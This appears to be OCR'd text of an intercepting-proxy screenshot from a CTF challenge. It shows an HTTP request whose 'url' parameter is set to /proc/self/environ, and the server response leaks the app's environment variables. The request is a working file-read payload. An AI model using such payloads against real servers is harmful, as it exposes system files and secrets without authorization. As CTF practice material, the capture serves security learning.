 Pretty Raw Hex
GET /page?url=/proc/self/environ HTTP/1.1
Host: 3782b62e-9016-49b5-be76-746b11cafe6c.node5.buuoj.cn:81
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 30 Jul 2025 08:25:40 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 140
6 Connection: keep-alive
7 Content-Disposition: attachment; filename=beautiful.jpg
8 Cache-Control: no-cache
9
10 MAIL=/var/mail/appUSER=appHOME=/home/appLOGNAME=appPATH=/usr/local/
bin:/usr/bin:/bin:/usr/local/games:/usr/gamesSHELL=/bin/shPWD=/app
R
R
R
R
R
R